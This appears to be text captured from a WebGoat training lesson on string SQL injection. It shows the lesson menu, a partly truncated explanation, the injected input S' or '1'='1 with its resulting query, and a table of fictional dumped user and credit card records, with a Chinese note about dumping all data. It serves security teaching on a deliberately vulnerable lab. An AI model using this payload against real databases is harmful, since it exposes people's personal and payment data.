 WEBGOAT
String SQL Injection
Introduction
General
Access Control Flaws
AJAX Security
Authentication Flaws
Buffer Overflows
Code Quality
Concurrency
Cross-Site Scripting (XSS)
Improper Error Handling
Injection Flaws
Command Injection
Numeric SQL Injection
Log Spoofing
XPATH Injection
LAB: SQL Injection
Stage 1: String SQL Injection
Stage 2: Parameterized Query #1
Stage 3: Numeric SQL Injection
Stage 4: Parameterized Query #2
String SQL Injection
Database Backdoors
Blind Numeric SQL Injection
Blind String SQL Injection
Denial of Service
Insecure Communication
Insecure Storage
Malicious Execution
Show Source Show Solution Show Plan Show Hints Restart Lesson
Congratulations. You have successfully completed this lesson.
SQL injection attacks represent a serious threat to any database-driven site. The methods behind an attack are
these risks, an incredible number of systems on the internet are susceptible to this form of attack.
Not only is it a threat easily instigated, it is also a threat that, with a little common-sense and forethought, can
It is always good practice to sanitize all input data, especially data that will used in OS command, scripts, and
General Goal(s):
The form below allows a user to view their credit card numbers. Try to inject an SQL string that results in all the
* Now that you have successfully performed an SQL injection, try the same type of attack on a
Enter your last name: S' or '1'='1 Go!
SELECT * FROM user_data WHERE last_name = 'S' or '1'='1'
USERID FIRST_NAME LAST_NAME CC_NUMBER CC_TYPE COOKIE LOGIN_COUNT
101 Joe Snow 987654321 VISA 0
脫褲:所有欄位所有資料一次全show
0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 AMEX 0
10323 Grumpy youaretheweakestlink 673834489 MC 0
10323 Grumpy youaretheweakestlink 33413003333 AMEX 0
15603 Peter Sand 123609789 MC 0
15603 Peter Sand 338893453333 AMEX 0
15613 Joesph Something 33843453533 AMEX 0